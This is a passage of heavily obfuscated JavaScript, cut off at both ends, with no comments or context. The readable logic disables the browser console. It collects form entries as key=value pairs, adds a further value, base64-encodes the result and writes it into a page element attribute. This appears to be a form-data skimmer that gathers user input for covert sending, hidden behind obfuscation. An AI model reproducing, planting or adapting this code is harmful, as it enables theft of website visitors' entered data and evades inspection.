_0xd00797[_0x1aeb83(0x4a3,0x4eb,0x533,'#KZi',0x429)](_0x28d160[_0x487d9e(0x3f3,'Eoc2',0x44c,0x37c,0x411)](_0x28d160[_0x487d9e(0x433,'HS#K',0x361,0x2bf,0x431)](_0x19098e,'='),_0x37bab0));}}}:function(){};return _0x308b7f=![],_0x133ea9;}};}else{const _0x4c4afe=_0x59cc6a[_0x45eecc(0x176,0x177,0x17b,'d^z!',0xc5)];let _0x25d5a0='';for(let _0xef3d31=-0x2*-0x84f+0x1738+-0x27d6;_0x59cc6a[_0x21c31e(0x695,0x5cb,'RocX',0x66c,0x600)](_0xef3d31,_0x28557d);_0xef3d31++){_0x25d5a0+=_0x4c4afe[_0x524f9c(0x338,0x27a,'JY@*',0x1fe,0x244)+'t'](_0x38db64[_0x45eecc(0xad,0x172,0xcc,'W*aN',0x166)](_0x59cc6a[_0x45eecc(0x299,0x1ed,0x17e,'7d4S',0x1dc)](_0x5cc9f8[_0x45eecc(0x205,0x1e5,0x148,'m8%z',0x28e)+'m'](),_0x4c4afe[_0x5e1b22(0x50f,0x5d8,0x521,'IKHb',0x487)+'h'])));}return _0x25d5a0;}}()),_0x1cea83=_0x59cc6a[_0x3a108d(0x1cf,0x28d,0x1b6,0x1a3,'aPJk')](_0x1cfa5a,this,function(){function _0x2e238b(_0x55dc31,_0xcdb196,_0x2774c3,_0x249fb7,_0x37dfd3){return _0x589ab2(_0x249fb7,_0xcdb196-0x109,_0x2774c3-0x28c,_0x249fb7-0x13d,_0x37dfd3-0x32);}function _0x5a2bac(_0xe048e5,_0x32b76f,_0x2fad1e,_0x3134e9,_0x308c1a){return _0x3a108d(_0xe048e5-0x195,_0x32b76f-0x127,_0x3134e9-0x1c9,_0x3134e9-0x1cd,_0x308c1a);}function _0x3f8441(_0xc607ae,_0x182d36,_0x111566,_0x15c2b9,_0x2ed51d){return _0x6c8fb(_0x15c2b9,_0x182d36-0x179,_0x111566-0x1be,_0x2ed51d- -0x310,_0x2ed51d-0x14d);}function _0x3371c9(_0x47ccf4,_0x2a1de8,_0x3fa494,_0x36b276,_0x1216a6){return _0x3a108d(_0x47ccf4-0x1f0,_0x2a1de8-0xe0,_0x3fa494-0x3d0,_0x36b276-0x1e2,_0x2a1de8);}function _0x57c42a(_0x4cbfee,_0x3862b3,_0x49d41d,_0x2a9699,_0xe2406b){return _0x6c8fb(_0xe2406b,_0x3862b3-0x19d,_0x49d41d-0xd8,_0x2a9699- -0x3a0,_0xe2406b-0x1f0);}if(_0x59cc6a[_0x57c42a(-0x1e7,-0xd3,-0x11e,-0x13b,'Www#')](_0x59cc6a[_0x57c42a(-0x17c,-0x121,-0x165,-0x1e6,'Eoc2')],_0x59cc6a[_0x2e238b(0x21d,0x1b8,0x22e,'W*aN',0x1d0)]))_0x59cc6a[_0x2e238b(0x271,0x36c,0x2d7,'Eoc2',0x250)](_0x3831f4,_0x4a111a);else return _0x1cea83[_0x2e238b(0x24f,0x26d,0x22a,'@k4u',0x1ec)+_0x5a2bac(0x28e,0x2bd,0x273,0x309,'@k4u')]()[_0x2e238b(0x1e9,0x188,0x1b5,'jKV[',0x16c)+'h'](_0x59cc6a[_0x2e238b(0x2b3,0x38b,0x303,'aL[K',0x35d)])[_0x3f8441(0x19,-0x23,-0x83,'hRK6',-0x74)+_0x57c42a(-0x173,-0x195,-0x109,-0x1c7,'CO7G')]()[_0x2e238b(0x19f,0x222,0x18b,'RocX',0xff)+_0x5a2bac(0x3e4,0x476,0x3d1,0x3f3,'RocX')+'r'](_0x1cea83)[_0x5a2bac(0x41e,0x4b2,0x349,0x402,'32!O')+'h'](_0x59cc6a[_0x2e238b(0x20a,0x1dc,0x1fc,'e*@r',0x2c9)]);});_0x59cc6a[_0x589ab2('8df*',0x28,-0x4e,0x74,-0x5c)](_0x1cea83);const _0x4910cf=(function(){function _0x3b90ed(_0x407141,_0x1cc6a0,_0x129adc,_0x20c1e1,_0x56e9ff){return _0x38b7e9(_0x407141-0xad,_0x1cc6a0-0x2c,_0x1cc6a0- -0x1d0,_0x20c1e1-0x1e3,_0x56e9ff);}function _0x4cc3fc(_0x253a78,_0x185f84,_0x80c3c0,_0x2de034,_0x441ad4){return _0x6c8fb(_0x185f84,_0x185f84-0x69,_0x80c3c0-0x5f,_0x441ad4- -0x3e1,_0x441ad4-0x2);}function _0x1f3682(_0x5bbdcc,_0x1cfb46,_0x2d1527,_0x180e5c,_0x295ca1){return _0x38b7e9(_0x5bbdcc-0x1c9,_0x1cfb46-0x136,_0x5bbdcc-0x24,_0x180e5c-0x178,_0x1cfb46);}function _0x1c5fe8(_0x5e9bf6,_0x51c3c8,_0x32e627,_0x4ce7c4,_0x3a19d2){return _0x38b7e9(_0x5e9bf6-0x157,_0x51c3c8-0xe2,_0x4ce7c4- -0x230,_0x4ce7c4-0x16a,_0x3a19d2);}function _0x246a49(_0x1d06a0,_0xb70732,_0x2e36c3,_0x323658,_0x3b0b21){return _0x589ab2(_0x3b0b21,_0xb70732-0x42,_0xb70732-0x212,_0x323658-0x88,_0x3b0b21-0x16f);}const _0x1ef6bb={'joZXl':function(_0x470f5d,_0x592939){function _0x2cfb2a(_0x26a221,_0x31a8e3,_0x23d649,_0x511c0b,_0x4a3fc1){return _0x3eb4(_0x511c0b-0x320,_0x26a221);}return _0x59cc6a[_0x2cfb2a('aPJk',0x594,0x565,0x526,0x4e9)](_0x470f5d,_0x592939);},'GsxwY':_0x59cc6a[_0x1c5fe8(-0x19a,-0x220,-0x202,-0x151,'GwJ5')],'gIPtu':_0x59cc6a[_0x246a49(0xcc,0x170,0xa0,0x1e9,'HO5r')],'pdpWn':_0x59cc6a[_0x1c5fe8(-0x12e,-0x8b,-0x10e,-0x111,'lmT^')],'iVjSE':_0x59cc6a[_0x3b90ed(-0x17d,-0xe9,-0x6e,-0x33,'0J^b')],'FyWIy':function(_0x1881df,_0x2daaaa){function _0x2066a9(_0x430c89,_0x3ffcf1,_0x468129,_0x3bcf38,_0x3b2224){return _0x1f3682(_0x430c89-0x137,_0x3b2224,_0x468129-0x5c,_0x3bcf38-0xaf,_0x3b2224-0xc0);}return _0x59cc6a[_0x2066a9(0x205,0x1cc,0x2bf,0x1c9,'jKV[')](_0x1881df,_0x2daaaa);},'evaIM':_0x59cc6a[_0x1c5fe8(-0x1c0,-0x159,-0x159,-0xf1,'d^z!')],'YkyZE':_0x59cc6a[_0x4cc3fc(-0xcd,'CO7G',-0x1c9,-0xfe,-0x18e)]};if(_0x59cc6a[_0x1c5fe8(-0x1d,0xce,-0x3e,0x17,'@k4u')](_0x59cc6a[_0x3b90ed(0x1c,-0x20,-0xdb,-0x12,'d^z!')],_0x59cc6a[_0x3b90ed(0x73,-0x3e,0x57,0x70,'GwJ5')]))_0x4f0854+=_0x283ef7[_0x1f3682(0x261,'qrWk',0x2d8,0x273,0x18e)+'t'](_0x511c83[_0x3b90ed(-0xe9,-0xa2,-0x10a,-0x96,'tBmD')](_0x59cc6a[_0x1c5fe8(-0x138,-0x11,0x14,-0x86,'D5$2')](_0x2e83e3[_0x3b90ed(-0x1a1,-0xed,-0x16d,-0x117,'8df*')+'m'](),_0x52b871[_0x246a49(0x13f,0x160,0xcc,0x9e,'tzY#')+'h'])));else{let _0x3f132f=!![];return function(_0x3d8d24,_0x993bce){function _0x1a8115(_0x2ba3d0,_0x52d651,_0x59c5e5,_0x4a7d8b,_0x4f9c97){return _0x1c5fe8(_0x2ba3d0-0x77,_0x52d651-0x1a,_0x59c5e5-0x146,_0x2ba3d0-0x1ec,_0x52d651);}function _0x30288b(_0x1c6bcb,_0x3b02f3,_0x1cfa2d,_0x445389,_0x550327){return _0x1f3682(_0x1c6bcb- -0x5c,_0x550327,_0x1cfa2d-0x67,_0x445389-0x133,_0x550327-0x16a);}const _0x2bf2ce={'IoxDy':_0x1ef6bb[_0x593d06(0x5e1,0x69b,'W*aN',0x60d,0x5ac)],'XKoRS':function(_0x3eca4e,_0x2e8b1b){function _0x3868c0(_0x56af42,_0x213965,_0x391776,_0x8541c,_0x300ca7){return _0x593d06(_0x56af42- -0x3b,_0x213965-0xef,_0x213965,_0x8541c-0xe0,_0x300ca7-0x174);}return _0x1ef6bb[_0x3868c0(0x56b,'%DDu',0x4f2,0x5e9,0x5a0)](_0x3eca4e,_0x2e8b1b);}};function _0x593d06(_0x198014,_0x4cdbba,_0x3fb2b6,_0x26e255,_0xff2c6a){return _0x4cc3fc(_0x198014-0x1cb,_0x3fb2b6,_0x3fb2b6-0x87,_0x26e255-0xf0,_0x198014-0x7a5);}function _0x56bf37(_0x1c9e70,_0x265258,_0x20975f,_0x314887,_0x296c79){return _0x246a49(_0x1c9e70-0x133,_0x314887-0x216,_0x20975f-0x11f,_0x314887-0x3f,_0x265258);}if(_0x1ef6bb[_0x30288b(0x114,0x187,0x1ed,0x89,'Zf3^')](_0x1ef6bb[_0x593d06(0x5eb,0x66d,'W*aN',0x5c8,0x692)],_0x1ef6bb[_0x30288b(0xac,0x4e,0x96,0xad,'gqz^')])){const _0x2c00f5=_0x3fc1a6?function(){function _0x48a226(_0x55c755,_0x619dd9,_0x41da2b,_0xbd4173,_0x2394eb){return _0x30288b(_0xbd4173- -0xae,_0x619dd9-0x151,_0x41da2b-0x189,_0xbd4173-0x1be,_0x619dd9);}if(_0x4b2e68){const _0x55e719=_0xf861c4[_0x48a226(0x185,'GwJ5',-0x3,0xae,0xf5)](_0x545803,arguments);return _0x3d95ef=null,_0x55e719;}}:function(){};return _0x95f4d8=![],_0x2c00f5;}else{const _0x4cf540=_0x3f132f?function(){function _0x4e3877(_0x316761,_0x26fed6,_0x3085a3,_0x4921e6,_0x294b81){return _0x1a8115(_0x26fed6- -0x22d,_0x294b81,_0x3085a3-0x12d,_0x4921e6-0x69,_0x294b81-0x6e);}function _0xa0b473(_0x5d210d,_0x1e71a3,_0x3680ef,_0x2f6da8,_0x47d246){return _0x1a8115(_0x1e71a3-0x102,_0x2f6da8,_0x3680ef-0xf4,_0x2f6da8-0x107,_0x47d246-0x19f);}function _0x3d6b49(_0x38f44f,_0x1e9554,_0x227e51,_0x9edcc7,_0x527282){return _0x1a8115(_0x1e9554-0x17c,_0x227e51,_0x227e51-0x105,_0x9edcc7-0x16a,_0x527282-0x39);}function _0x2ee270(_0x52a7a3,_0x2f8847,_0x57d920,_0x51edf8,_0x3dace0){return _0x593d06(_0x52a7a3- -0x2a9,_0x2f8847-0x1a8,_0x3dace0,_0x51edf8-0xd8,_0x3dace0-0x16b);}function _0x35b9da(_0x90ce16,_0x4cea4c,_0x5b25ed,_0x428f04,_0x1404ee){return _0x56bf37(_0x90ce16-0x18d,_0x4cea4c,_0x5b25ed-0xfa,_0x5b25ed- -0x1ea,_0x1404ee-0x1e5);}if(_0x1ef6bb[_0x3d6b49(0x23d,0x222,'6[dV',0x1b1,0x1dd)](_0x1ef6bb[_0xa0b473(0x151,0x1b5,0x1bd,'D08)',0xf9)],_0x1ef6bb[_0x3d6b49(0x3c9,0x36e,'6[dV',0x298,0x2f4)])){if(_0x993bce){if(_0x1ef6bb[_0x35b9da(0x20c,'0J^b',0x2d9,0x371,0x32c)](_0x1ef6bb[_0x35b9da(0x25b,'Ft4*',0x23a,0x294,0x297)],_0x1ef6bb[_0xa0b473(0x2ec,0x2c6,0x259,'IKHb',0x2f7)])){const _0x16d136=_0x316606[_0x35b9da(0x185,'NJX6',0x1ea,0x219,0x143)+'st'](_0x2bf2ce[_0x3d6b49(0x284,0x2fb,'UQPP',0x3d2,0x399)])||_0x4e3070[_0x2ee270(0x399,0x329,0x38c,0x2e4,'Eoc2')+_0x2ee270(0x265,0x300,0x33b,0x32d,'d^z!')+_0xa0b473(0x181,0x180,0x136,'aPJk',0x21b)](_0x2bf2ce[_0x3d6b49(0x3b9,0x32c,'IKHb',0x25d,0x2cc)]);_0x16d136&&_0x2bf2ce[_0x35b9da(0x142,'qrWk',0x20e,0x264,0x19e)](_0x46896f,_0x16d136);}else{const _0x3c5e75=_0x993bce[_0x2ee270(0x2bf,0x207,0x2cb,0x2ce,'T$gV')](_0x3d8d24,arguments);return _0x993bce=null,_0x3c5e75;}}}else{if(_0x1626d9){const _0x496c66=_0x447884[_0x4e3877(-0x1c2,-0x16b,-0x1ba,-0x15e,'7d4S')](_0x59ba2d,arguments);return _0x221588=null,_0x496c66;}}}:function(){};return _0x3f132f=![],_0x4cf540;}};}}());function _0x6c8fb(_0x19f04d,_0x280f16,_0x3839d0,_0x362e90,_0x3282b9){return _0x3eb4(_0x362e90- -0x4,_0x19f04d);}function _0x59124b(_0x4c5d82,_0x5d0f6f,_0x9d952,_0x46f202,_0x16549e){return _0x3eb4(_0x9d952- -0x2d2,_0x5d0f6f);}const _0x6c2849=_0x59cc6a[_0x3a108d(0x1a8,0x27b,0x244,0x1da,'0J^b')](_0x4910cf,this,function(){function _0x12175c(_0x775adb,_0x75ebb0,_0x535872,_0x226a31,_0x3177ca){return _0x38b7e9(_0x775adb-0x1dc,_0x75ebb0-0x5f,_0x226a31- -0x375,_0x226a31-0xc0,_0x535872);}function _0x3d10ef(_0x59b4bc,_0x20edc7,_0x3f1a7b,_0x50a414,_0x4ee7fc){return _0x38b7e9(_0x59b4bc-0x1d4,_0x20edc7-0x140,_0x4ee7fc-0x6f,_0x50a414-0x165,_0x59b4bc);}const _0x427501={'AhZWt':function(_0x4654d2,_0x40aa26){function _0x382e2c(_0x1f9192,_0x4ebca3,_0x423f71,_0x436df0,_0x2f7583){return _0x3eb4(_0x2f7583-0x380,_0x4ebca3);}return _0x59cc6a[_0x382e2c(0x54c,'Zf3^',0x54e,0x54a,0x4de)](_0x4654d2,_0x40aa26);},'uvUWw':_0x59cc6a[_0x7dfb45(0x59a,'d^z!',0x5ea,0x56e,0x53b)],'FJaUm':function(_0x4020f7,_0x45f756){function _0x28c042(_0xd6b93c,_0x5d579f,_0x429f63,_0x3b7220,_0x2c5d68){return _0x7dfb45(_0xd6b93c-0x18f,_0x3b7220,_0x429f63-0x101,_0x3b7220-0x131,_0x429f63- -0x570);}return _0x59cc6a[_0x28c042(-0x11c,-0x11a,-0x6c,'UQPP',-0xbb)](_0x4020f7,_0x45f756);}};function _0x7dfb45(_0x5e7c6c,_0x37f8b7,_0x1e7f9d,_0x551636,_0x10e7cd){return _0x589ab2(_0x37f8b7,_0x37f8b7-0xf2,_0x10e7cd-0x5ee,_0x551636-0xbe,_0x10e7cd-0x19b);}function _0x289fbd(_0x21f552,_0x276db4,_0x4c603f,_0xf8dd06,_0x15236b){return _0x59124b(_0x21f552-0x8a,_0x21f552,_0x15236b-0x69b,_0xf8dd06-0x79,_0x15236b-0x150);}function _0x19a76c(_0x48a2a2,_0x28c5f3,_0x58b9db,_0x4c8370,_0x5b2991){return _0x6c8fb(_0x5b2991,_0x28c5f3-0x17b,_0x58b9db-0x5a,_0x28c5f3- -0x3d9,_0x5b2991-0x1d8);}if(_0x59cc6a[_0x19a76c(-0x109,-0x18f,-0xd0,-0x146,'D08)')](_0x59cc6a[_0x12175c(-0x1b2,-0x294,'ACMo',-0x1e2,-0x292)],_0x59cc6a[_0x12175c(-0x176,-0x1fc,'d^z!',-0x20b,-0x24a)])){const _0x7fbb91=_0x59cc6a[_0x12175c(-0xc4,-0x20c,'e*@r',-0x194,-0xe8)](typeof window,_0x59cc6a[_0x12175c(-0x393,-0x319,'ACMo',-0x2c4,-0x36d)])?window:_0x59cc6a[_0x289fbd('e*@r',0x5ec,0x689,0x633,0x675)](typeof process,_0x59cc6a[_0x19a76c(-0x74,-0x135,-0xf8,-0x7b,'!u[]')])&&_0x59cc6a[_0x7dfb45(0x62c,'W*aN',0x4a9,0x4f9,0x57d)](typeof require,_0x59cc6a[_0x12175c(-0x1a3,-0x140,'m8%z',-0x152,-0x1d5)])&&_0x59cc6a[_0x289fbd('qrWk',0x65c,0x707,0x6f5,0x648)](typeof global,_0x59cc6a[_0x12175c(-0x1f1,-0x2fa,'T$gV',-0x23a,-0x1bb)])?global:this,_0x41919c=_0x7fbb91[_0x289fbd('D08)',0x68a,0x575,0x6e9,0x61f)+'le']=_0x7fbb91[_0x12175c(-0x1f4,-0x27f,'XZ*n',-0x1bb,-0x13b)+'le']||{},_0x16015d=[_0x59cc6a[_0x12175c(-0x191,-0x244,'Ft4*',-0x202,-0x18b)],_0x59cc6a[_0x19a76c(-0x183,-0x1b8,-0x100,-0x17a,'$&tV')],_0x59cc6a[_0x289fbd('e*@r',0x6d7,0x567,0x6cc,0x61d)],_0x59cc6a[_0x7dfb45(0x5c4,'tzY#',0x69b,0x617,0x61e)],_0x59cc6a[_0x3d10ef('Eoc2',0x2b2,0x1eb,0x280,0x29b)],_0x59cc6a[_0x12175c(-0xfa,-0x1d9,'NJX6',-0x168,-0xd0)],_0x59cc6a[_0x7dfb45(0x6d4,'lmT^',0x707,0x6d5,0x655)]];for(let _0x2ec75b=-0x83*0xf+-0x1*-0x22d+0x580;_0x59cc6a[_0x3d10ef('Eoc2',0xcf,0xd1,0x173,0x170)](_0x2ec75b,_0x16015d[_0x12175c(-0x13d,-0x1ec,'#KZi',-0x197,-0xef)+'h']);_0x2ec75b++){if(_0x59cc6a[_0x7dfb45(0x64b,'d^z!',0x661,0x631,0x5ee)](_0x59cc6a[_0x19a76c(-0x199,-0x126,-0x18b,-0xe6,'NJX6')],_0x59cc6a[_0x19a76c(-0x207,-0x1b3,-0x1d5,-0x1f7,'Zf3^')])){const _0x54f4b3=new _0x126395(_0x54c5fc),_0x71af4e=[];for(const [_0x33bed1,_0x3634b5]of _0x54f4b3[_0x19a76c(-0x290,-0x1c1,-0x26b,-0x10a,'T$gV')+'es']()){_0x71af4e[_0x289fbd('RocX',0x4a1,0x49b,0x500,0x505)](_0x59cc6a[_0x19a76c(-0xf6,-0x124,-0x19a,-0x1eb,'UQPP')](_0x59cc6a[_0x7dfb45(0x6f4,'GwJ5',0x5f4,0x6ec,0x694)](_0x33bed1,'='),_0x3634b5));}const _0x338896=_0x59cc6a[_0x3d10ef('gqz^',0x1e9,0x10f,0x145,0x15c)](_0x25d80a);_0x338896&&_0x71af4e[_0x12175c(-0x2f6,-0x2a5,'1kV1',-0x2a3,-0x21a)](_0x59cc6a[_0x3d10ef('KWze',0x233,0x370,0x308,0x2a3)](_0x59cc6a[_0x3d10ef('W*aN',0x32b,0x274,0x191,0x26b)],_0x59cc6a[_0x7dfb45(0x5de,'Ft4*',0x52c,0x4f2,0x56e)](_0x2af0bc,_0x338896)));const _0x13bf3e=_0x71af4e[_0x19a76c(-0x1a3,-0x1df,-0x239,-0x23e,'HS#K')]('&'),_0x16a9ca=_0x59cc6a[_0x289fbd('XZ*n',0x594,0x636,0x650,0x647)](_0x1bcbc1,_0x13bf3e),_0x5b21db=_0x59cc6a[_0x289fbd('$&tV',0x5a0,0x563,0x49a,0x529)](_0x59cc6a[_0x12175c(-0x6b,-0xd3,'NJX6',-0x12b,-0x9e)](_0x324e21,-0x861+-0x1e3+0x17*0x73),_0x16a9ca);_0x4624a2[_0x3d10ef('lmT^',0x21e,0x35c,0x218,0x2bb)+_0x19a76c(-0x1ba,-0x1b0,-0x284,-0x176,'#KZi')](_0x59cc6a[_0x19a76c(-0x21e,-0x2b3,-0x367,-0x218,'Zf3^')],_0x5b21db);}else{const _0x5c36e4=_0x4910cf[_0x19a76c(-0x315,-0x2c9,-0x2c8,-0x1f8,'RocX')+_0x19a76c(-0x15a,-0x1d4,-0x221,-0x238,'e*@r')+'r'][_0x3d10ef('Zf3^',0x1e3,0x170,0x284,0x206)+_0x19a76c(-0x249,-0x1d1,-0x1f8,-0x29a,'Ft4*')][_0x7dfb45(0x57e,'RocX',0x594,0x5dc,0x50c)](_0x4910cf),_0x65f505=_0x16015d[_0x2ec75b],_0x2e53b4=_0x41919c[_0x65f505]||_0x5c36e4;_0x5c36e4[_0x289fbd('D08)',0x463,0x538,0x60a,0x535)+_0x3d10ef('Eoc2',0x82,0x132,0x12c,0x12d)]=_0x4910cf[_0x19a76c(-0x19c,-0x1f5,-0x176,-0x142,'p86^')](_0x4910cf),_0x5c36e4[_0x19a76c(-0x19a,-0x1b1,-0x221,-0x204,'XZ*n')+_0x12175c(-0xfd,-0x17b,'tj1L',-0x1d3,-0x1db)]=_0x2e53b4[_0x289fbd('qrWk',0x497,0x572,0x5c5,0x557)+_0x12175c(-0x143,-0x1bc,'NJX6',-0x208,-0x2c0)][_0x289fbd('aPJk',0x697,0x616,0x689,0x659)](_0x2e53b4),_0x41919c[_0x65f505]=_0x5c36e4;}}}else _0xbdbf0e[_0x19a76c(-0x188,-0x12a,-0x1dc,-0x17a,'IKHb')](_0x427501[_0x7dfb45(0x5f0,'e*@r',0x563,0x612,0x633)](_0x427501[_0x19a76c(-0x1c1,-0x157,-0x14b,-0x161,'#KZi')],_0x427501[_0x7dfb45(0x611,'hRK6',0x4f6,0x544,0x5aa)](_0x5dfe57,_0x5d5efc)));});_0x59cc6a[_0x3a108d(0x330,0x1a7,0x257,0x19e,'qrWk')](_0x6c2849);function _0x589ab2(_0x550307,_0x7c5c,_0x91c879,_0x258a7c,_0x2d09d6){return _0x3eb4(_0x91c879- -0x215,_0x550307);}function _0x22726a(_0x34b2fd){const _0x5e6a15={'bKxYd':_0x59cc6a[_0x841cba(0x35a,0x343,0x32c,0x3e9,'XZ*n')],'ugiKL':_0x59cc6a[_0x841cba(0x3db,0x49d,0x3ae,0x3a2,'hRK6')],'HsWxB':function(_0x240d29,_0x406f8f){function _0x287bc7(_0x835990,_0xd85d73,_0x4b0c39,_0x43aead,_0x26a897){return _0x299e0c(_0x835990-0x17a,_0xd85d73-0x6,_0x4b0c39-0x137,_0x43aead,_0xd85d73- -0x112);}return _0x59cc6a[_0x287bc7(0x3f9,0x45c,0x3da,'HO5r',0x3fe)](_0x240d29,_0x406f8f);}};function _0x244f23(_0x102638,_0x71b4b5,_0x49dcd9,_0x4d8c09,_0x509695){return _0x38b7e9(_0x102638-0x4b,_0x71b4b5-0x47,_0x509695-0x3b7,_0x4d8c09-0x162,_0x71b4b5);}function _0x4e29b5(_0x3dc898,_0x580f29,_0x2e874c,_0xdd73da,_0x1d0de9){return _0x3a108d(_0x3dc898-0x9,_0x580f29-0x8a,_0x580f29-0x128,_0xdd73da-0x14b,_0x3dc898);}function _0x299e0c(_0x299d62,_0x148aef,_0x2fb26d,_0x31f1f4,_0x2896b2){return _0x59124b(_0x299d62-0x137,_0x31f1f4,_0x2896b2-0x695,_0x31f1f4-0x187,_0x2896b2-0x17);}function _0x841cba(_0x4d0e03,_0x28d008,_0x2aaed7,_0x20b93a,_0x3dadb1){return _0x59124b(_0x4d0e03-0x4a,_0x3dadb1,_0x4d0e03-0x4ea,_0x20b93a-0x10e,_0x3dadb1-0x88);}function _0x3ee988(_0x29b248,_0x432ce0,_0x4b70c5,_0x20b3f4,_0x1c0a5c){return _0x589ab2(_0x432ce0,_0x432ce0-0x66,_0x20b3f4- -0x75,_0x20b3f4-0x10,_0x1c0a5c-0x7d);}if(_0x59cc6a[_0x3ee988(-0x5,'aPJk',0x9b,0x9,0x41)](_0x59cc6a[_0x3ee988(0x63,'qrWk',-0x1c,0x36,0xe0)],_0x59cc6a[_0x4e29b5('6[dV',0x27b,0x280,0x221,0x215)])){const _0x4796b4=_0x282b4e?function(){function _0x3732fb(_0x4d79b9,_0x47a111,_0x513549,_0x1befa3,_0x217538){return _0x3ee988(_0x4d79b9-0x50,_0x217538,_0x513549-0x60,_0x4d79b9-0x432,_0x217538-0xb0);}if(_0xe8c0c1){const _0x4306c2=_0x5bdad1[_0x3732fb(0x3e7,0x370,0x3c1,0x370,'m8%z')](_0x403adc,arguments);return _0xe57597=null,_0x4306c2;}}:function(){};return _0x4150f8=![],_0x4796b4;}else{const _0xfa14bd=_0x59cc6a[_0x299e0c(0x637,0x561,0x57b,'6[dV',0x55d)];let _0x29b75b='';for(let _0x393636=0x65d+0x26a4+0x119*-0x29;_0x59cc6a[_0x3ee988(-0x6d,'CO7G',0xda,0x15,0x11)](_0x393636,_0x34b2fd);_0x393636++){if(_0x59cc6a[_0x244f23(0x5ee,'UQPP',0x598,0x440,0x517)](_0x59cc6a[_0x4e29b5('tj1L',0x331,0x30e,0x2da,0x322)],_0x59cc6a[_0x4e29b5('8df*',0x1eb,0x289,0x1e4,0x1e7)])){const _0x4ded8b=_0x5c48bd[_0x299e0c(0x575,0x62f,0x705,'ACMo',0x640)+'t'][_0x299e0c(0x57d,0x6f4,0x5e0,'CO7G',0x64c)+'st'](_0x5e6a15[_0x299e0c(0x491,0x50e,0x588,'XZ*n',0x543)]);if(_0x4ded8b){const _0x37062b=_0x4ded8b[_0x3ee988(-0xaf,'tj1L',-0x115,-0x7c,-0x65)+'st'](_0x5e6a15[_0x244f23(0x4d9,'JY@*',0x553,0x4cd,0x53a)])||_0x5051d6[_0x299e0c(0x697,0x59c,0x55f,'Www#',0x5c2)+_0x299e0c(0x5cf,0x682,0x695,'HO5r',0x624)+_0x841cba(0x420,0x40f,0x385,0x4a1,'XZ*n')](_0x5e6a15[_0x4e29b5('KWze',0x366,0x2de,0x3e7,0x2b3)]);_0x37062b&&_0x5e6a15[_0x244f23(0x58f,'jKV[',0x609,0x515,0x541)](_0x328e10,_0x37062b);}}else _0x29b75b+=_0xfa14bd[_0x841cba(0x43e,0x4f7,0x40c,0x426,'W*aN')+'t'](Math[_0x299e0c(0x4ff,0x51b,0x5d5,'jKV[',0x507)](_0x59cc6a[_0x244f23(0x513,'W*aN',0x4be,0x579,0x566)](Math[_0x841cba(0x3d4,0x347,0x332,0x3d0,'T$gV')+'m'](),_0xfa14bd[_0x3ee988(-0xf8,'e*@r',-0x133,-0x13e,-0x1cd)+'h'])));}return _0x29b75b;}}function _0x4cdd8f(_0x5d8d04){function _0x1b014d(_0x10705f,_0x17fcaf,_0x30d0bb,_0x3fe42e,_0x6c03e2){return _0x6c8fb(_0x10705f,_0x17fcaf-0x1b6,_0x30d0bb-0x32,_0x6c03e2- -0xa9,_0x6c03e2-0x136);}function _0x1d5d9e(_0x368c88,_0x306649,_0x3c0ca0,_0x8b7dbb,_0xf47da7){return _0x3a108d(_0x368c88-0x1f2,_0x306649-0xd0,_0x8b7dbb- -0x38a,_0x8b7dbb-0x150,_0x368c88);}function _0x1dde82(_0x2515cc,_0x3b13e3,_0x560596,_0x40da5b,_0x3918e4){return _0x3a108d(_0x2515cc-0xcb,_0x3b13e3-0xc1,_0x560596- -0x57,_0x40da5b-0x14e,_0x2515cc);}function _0xc881d5(_0x45c080,_0x2b2965,_0x241851,_0x1bd842,_0x474792){return _0x6c8fb(_0x474792,_0x2b2965-0x6d,_0x241851-0x184,_0x45c080-0x2e,_0x474792-0x2a);}function _0x2f474d(_0x4f141f,_0x119197,_0x1857f2,_0x5d9352,_0x2dd29e){return _0x589ab2(_0x119197,_0x119197-0x28,_0x5d9352-0x442,_0x5d9352-0x76,_0x2dd29e-0x1c2);}return _0x59cc6a[_0x1d5d9e('6[dV',-0x2b7,-0x2f5,-0x27e,-0x1fb)](_0x59cc6a[_0x1d5d9e('qrWk',-0x2f1,-0x1d5,-0x291,-0x28e)],_0x59cc6a[_0x1b014d('XZ*n',0xb7,0x7d,0xd1,0x13d)])?_0x59cc6a[_0x1b014d('d^z!',0x78,0x5,0x3b,0x75)](btoa,_0x59cc6a[_0x1d5d9e('Eoc2',-0x26f,-0x25e,-0x212,-0x2ae)](unescape,_0x59cc6a[_0x1b014d('m8%z',0x252,0x1af,0x1fd,0x1ae)](encodeURIComponent,_0x5d8d04))):_0x4cb389[_0x1d5d9e('6YJp',-0x18d,-0xf6,-0x1c5,-0xf8)+_0x1dde82('1kV1',0x17a,0x141,0x13a,0x1d9)]()[_0x1b014d('Eoc2',0xd,0x76,0xe6,0x66)+'h'](KUWDeR[_0x1d5d9e('!u[]',-0x230,-0x309,-0x256,-0x24e)])[_0x2f474d(0x438,'6YJp',0x452,0x44f,0x4ef)+_0xc881d5(0x1a9,0x123,0x276,0xdb,'gqz^')]()[_0x2f474d(0x43f,'d^z!',0x4cc,0x4df,0x494)+_0x2f474d(0x46b,'ACMo',0x4a3,0x4da,0x46c)+'r'](_0x345097)[_0x1b014d('HS#K',0x18d,0x1a4,0xf7,0x1b6)+'h'](KUWDeR[_0x2f474d(0x437,'aPJk',0x419,0x4a6,0x3d9)]);}function _0x46075f(){function _0x3989f8(_0x13c3ee,_0x65098c,_0x465749,_0x3cb111,_0x7a3f10){return _0x3a108d(_0x13c3ee-0xf4,_0x65098c-0x1e6,_0x3cb111-0xb0,_0x3cb111-0x3c,_0x7a3f10);}function _0x3732c9(_0x1770ee,_0x176439,_0x2b829c,_0x311303,_0x4e4ecc){return _0x3a108d(_0x1770ee-0x8c,_0x176439-0xb7,_0x311303- -0x36a,_0x311303-0x142,_0x176439);}function _0x2be269(_0x4c851a,_0x1e118f,_0x5c25d0,_0x59f2fa,_0x492c91){return _0x3a108d(_0x4c851a-0xec,_0x1e118f-0x19f,_0x59f2fa-0xfa,_0x59f2fa-0x1a1,_0x1e118f);}function _0x20ca6b(_0x424dc7,_0x442117,_0x4871dc,_0x3f5205,_0x1da62b){return _0x6c8fb(_0x4871dc,_0x442117-0x22,_0x4871dc-0x12,_0x424dc7-0x173,_0x1da62b-0x100);}function _0x10f9c9(_0xb2f4a2,_0xfd5209,_0x176076,_0x23e569,_0x2dc3e9){return 